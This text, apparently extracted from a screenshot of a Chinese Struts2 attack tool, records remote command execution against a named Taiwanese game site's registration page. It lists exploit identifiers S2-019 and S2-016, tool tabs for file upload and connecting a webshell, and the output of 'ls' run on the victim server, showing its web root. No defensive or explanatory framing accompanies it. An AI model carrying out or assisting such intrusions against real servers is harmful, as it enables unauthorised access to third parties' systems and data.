 目标: http://wl.gametider.com.tw/member/register.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls /www/wl/ROOT/
★K8cmd-> ls /www/wl/ROOT/
================================================================================================
1.htm
1.txt
2.html
3.html
action.html
active
admin
advert
advert_client
bash_history
ckeditor
cn
common
content
Content
custom.js
custompopup
default_edm.html
default.html
default.html.bak
doc
download
emailcontent.html
emailimage.jpg
exchangesrv
favicon.ico
images
include
index.html
index.jsp
introduce
jar
jquery-1.4.4.min.js